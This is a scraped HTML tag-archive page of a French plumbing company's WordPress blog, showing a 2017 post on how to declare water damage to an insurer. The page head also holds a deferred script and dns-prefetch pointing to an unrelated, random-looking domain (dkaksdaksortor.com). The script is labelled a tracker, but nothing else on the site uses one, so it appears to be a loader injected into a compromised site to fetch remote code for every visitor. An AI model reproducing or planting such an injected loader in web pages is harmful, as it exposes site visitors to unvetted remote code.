

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuyeo.com/tag/assureur/
body_size: 68421
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://tuyeo.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>assureur Archives - TUYEO : plomberie, chauffage...</title>
	<link rel="canonical" href="https://tuyeo.com/tag/assureur/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="assureur Archives - TUYEO : plomberie, chauffage..." />
	<meta property="og:url" content="https://tuyeo.com/tag/assureur/" />
	<meta property="og:site_name" content="TUYEO : plomberie, chauffage..." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tuyeo.com/tag/assureur/","url":"https://tuyeo.com/tag/assureur/","name":"assureur Archives - TUYEO : plomberie, chauffage...","isPartOf":{"@id":"https://tuyeo.com/#website"},"primaryImageOfPage":{"@id":"https://tuyeo.com/tag/assureur/#primaryimage"},"image":{"@id":"https://tuyeo.com/tag/assureur/#primaryimage"},"thumbnailUrl":"https://tuyeo.com/wp-content/uploads/2017/03/degats-des-eaux-recad1web.jpg","breadcrumb":{"@id":"https://tuyeo.com/tag/assureur/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tuyeo.com/tag/assureur/#primaryimage","url":"https://tuyeo.com/wp-content/uploads/2017/03/degats-des-eaux-recad1web.jpg","contentUrl":"https://tuyeo.com/wp-content/uploads/2017/03/degats-des-eaux-recad1web.jpg","width":1031,"height":838,"caption":"degats des eaux to do list tuyéo blog"},{"@type":"BreadcrumbList","@id":"https://tuyeo.com/tag/assureur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tuyeo.com/"},{"@type":"ListItem","position":2,"name":"assureur"}]},{"@type":"WebSite","@id":"https://tuyeo.com/#website","url":"https://tuyeo.com/","name":"TUYEO : plomberie, chauffage...","description":"dépannage 7/7j • rénovation • installation","publisher":{"@id":"https://tuyeo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tuyeo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://tuyeo.com/#organization","name":"Tuyéo","url":"https://tuyeo.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tuyeo.com/#/schema/logo/image/","url":"https://i1.wp.com/tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png?fit=150%2C150&ssl=1","contentUrl":"https://i1.wp.com/tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png?fit=150%2C150&ssl=1","width":150,"height":150,"caption":"Tuyéo"},"image":{"@id":"https://tuyeo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tuyeo/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TUYEO : plomberie, chauffage... &raquo; Flux" href="https://tuyeo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TUYEO : plomberie, chauffage... &raquo; Flux des commentaires" href="https://tuyeo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TUYEO : plomberie, chauffage... &raquo; Flux de l’étiquette assureur" href="https://tuyeo.com/tag/assureur/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tuyeo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://tuyeo.com/wp-content/themes/boxy/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-font-ptsans-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C700&#038;ver=20150807' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-font-roboto-slab-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700&#038;ver=20150807' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://tuyeo.com/wp-content/themes/boxy/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='boxy-style-css' href='https://tuyeo.com/wp-content/themes/boxy/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-boxy-css' href='https://tuyeo.com/wp-content/themes/boxy/admin/kirki/assets/css/kirki-styles.css?ver=3.0.15' type='text/css' media='all' />
<style id='kirki-styles-boxy-inline-css' type='text/css'>
.logo-wrapper{-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-image{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;}.site-footer{margin-top:0px;}body{background-color:#ffffff;}
/*# sourceURL=kirki-styles-boxy-inline-css */
</style>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769414738" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tuyeo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tuyeo.com/wp-json/wp/v2/tags/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuyeo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
			<style type="text/css">    
				.logo-wrapper  {
					background-image: url(https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77.png);
					display: block;
				}
		        .header-inner {
		        	
		        }
		        .custom-header-media img {
					display: none;
				}
			</style><link rel="icon" href="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p-100x100.png" sizes="32x32" />
<link rel="icon" href="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png" />
<meta name="msapplication-TileImage" content="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png" />
<link rel='stylesheet' id='mediaelement-css' href='https://tuyeo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tuyeo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-assureur tag-178 wp-custom-logo wp-theme-boxy group-blog">
	  

<div id="page" class="hfeed site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
     		    <div class="custom-header-media">
				<div id="wp-custom-header" class="wp-custom-header"><img src="https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77.png" width="1600" height="101" alt="chauffagiste depannage 7/7" srcset="https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77.png 1600w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-300x19.png 300w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-768x48.png 768w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-1024x65.png 1024w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-380x24.png 380w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-100x6.png 100w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-1200x76.png 1200w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-450x28.png 450w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-800x51.png 800w, https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77-250x16.png 250w" sizes="(max-width: 1600px) 100vw, 1600px" decoding="async" fetchpriority="high" /></div>			</div>
	    	<header id="masthead" class="site-header  header-image " role="banner">
			<img src="https://tuyeo.com/wp-content/uploads/2018/09/tuyeo-header-chauffagiste77.png" height="101" width="1600" alt="" style="position: absolute;" />
		<div class="logo-wrapper ">		<div class="container">
			<div class="logo site-branding ten columns">   
												<h1 class="site-title"><a href="https://tuyeo.com/" rel="home">TUYEO : plomberie, chauffage&#8230;</a></h1>
						    														<h2 class="site-description">dépannage 7/7j • rénovation • installation</h2>
									</div>
			<div class="six columns">
				<div class="top-right">
					     
				</div>					
			</div>
		</div>
	</div>

		<nav id="site-navigation" class="main-navigation nav-wrap" role="navigation">
			<div class="container">
							<div class="twelve columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu"><ul>
<li ><a href="https://tuyeo.com/">Accueil</a></li><li class="page_item page-item-18"><a href="https://tuyeo.com/plomberie/">Plomberie</a></li>
<li class="page_item page-item-20"><a href="https://tuyeo.com/chauffage/">Chauffage</a></li>
<li class="page_item page-item-22"><a href="https://tuyeo.com/interventions/">NOS TARIFS</a></li>
<li class="page_item page-item-24"><a href="https://tuyeo.com/contact/">Contacts</a></li>
</ul></div>
				</div>
				<div class="four columns">
					<form role="search" method="get" class="search-form" action="https://tuyeo.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search  &hellip;" value="" name="s">
	</label>
	<span class="fa fa-search btn-search"><input type="submit" class="search-submit" value=""></span>
</form>
				</div>
									</div>
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->
	 

	
	
	

<div id="content" class="site-content container">
<div class="row">
	

	<div id="primary" class="content-area eleven columns">
		<main id="main" class="site-main blog-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
				Tag: <span class="vcard">assureur</span>				</h1>
						</header><!-- .page-header -->

			
				
<article id="post-213" class="post-213 post type-post status-publish format-standard has-post-thumbnail hentry category-corporate category-depannage category-eau category-plomberie tag-assureur tag-copropriete tag-declaration tag-degats-des-eaux tag-fuite tag-locataire tag-proprietaire">

		<div class="entry-content">
<img width="369" height="300" src="https://tuyeo.com/wp-content/uploads/2017/03/degats-des-eaux-recad1web-369x300.jpg" class="attachment-boxy-small-featured-image-width size-boxy-small-featured-image-width wp-post-image" alt="degats des eaux to do list tuyéo blog" decoding="async" srcset="https://tuyeo.com/wp-content/uploads/2017/03/degats-des-eaux-recad1web-369x300.jpg 369w, https://tuyeo.com/wp-content/uploads/2017/03/degats-des-eaux-recad1web-300x244.jpg 300w, https://tuyeo.com/wp-content/uploads/2017/03/degats-des-eaux-recad1web-768x624.jpg 768w, https://tuyeo.com/wp-content/uploads/2017/03/degats-des-eaux-recad1web-1024x832.jpg 1024w, https://tuyeo.com/wp-content/uploads/2017/03/degats-des-eaux-recad1web-380x309.jpg 380w, https://tuyeo.com/wp-content/uploads/2017/03/degats-des-eaux-recad1web-100x81.jpg 100w, https://tuyeo.com/wp-content/uploads/2017/03/degats-des-eaux-recad1web-431x350.jpg 431w, https://tuyeo.com/wp-content/uploads/2017/03/degats-des-eaux-recad1web-246x200.jpg 246w, https://tuyeo.com/wp-content/uploads/2017/03/degats-des-eaux-recad1web.jpg 1031w" sizes="(max-width: 369px) 100vw, 369px" />  
		
		<div class="entry-body">
			<h1 class="entry-title"><a href="https://tuyeo.com/lorsquun-degats-des-eaux-arrive/" rel="bookmark">LORSQU’UN DÉGAT DES EAUX ARRIVE</a></h1>			  
	           			    <div class="entry-meta ">
		    		  	    <span class="date-structure">				
					<span class="dd"><a class="url fn n" href="https://tuyeo.com/2017/03/08/"><i class="fa fa-clock-o"></i>8 Mar 2017</a></span>		
				</span>
	<span class="author vcard"><a class="url fn n" href="https://tuyeo.com/author/admin/"><i class="fa fa-user"></i> Tuyéo</a></span>			</div><!-- .entry-meta -->
				<p>Dans le cas où vous avez un dégât des eaux, il peut être à l’origine de différents dommages dans votre propre domicile ainsi que parfois chez vos voisins.<br />
Vous pouvez aussi être victime d’un dégât des eaux sans que votre responsabilité soit engagée. Dans ce contexte, que vous soyez propriétaire ou locataire, une déclaration s’impose.</p>
<p><strong>Déclarer le dégât des eaux au plus vite</strong><br />
Sur le plan légal, vous avez au maximum cinq jours après la constatation du sinistre pour faire parvenir une déclaration à votre assureur (lettre recommandée de préférence, mais vérifier sur leur site internet la procédure). Cela est valable que vous soyez responsable ou non. Vous êtes tenu de faire une déclaration dès que vous constatez le dégât des eaux en fonction de votre situation :<br />
&#8211;   propriétaire, vous devez prévenir votre assureur,<br />
&#8211;   locataire, vous devez avertir le propriétaire, et/ou le syndicat de copropriété,<br />
&#8211;   copropriétaire, c’est le syndicat de copropriété qu’il faut avertir et dans le cas où le dégât des eaux provient de votre domicile, vous devez aussi entrer en contact avec toutes les personnes victimes de dommage.</p>
<p><strong>Préparer le contenu de la déclaration d’un dégât des eaux<br />
</strong>Pour faire une déclaration d’un dégât des eaux à votre assureur, rassemblez toutes les informations nécessaires au traitement du dossier : les références de votre contrat d’assurance, l’adresse et le nom du propriétaire, la date de la première constatation des dégâts, la ou les causes du dégât des eaux (suivant ce que vous avez identifié ou ce qui vous a été indiqué après<strong> la recherche de fuite par un plombier</strong>), une première description des dommages subis. Si d’autres personnes ont été sinistré, vous devez transmettre les coordonnées et une description des dommages.</p>
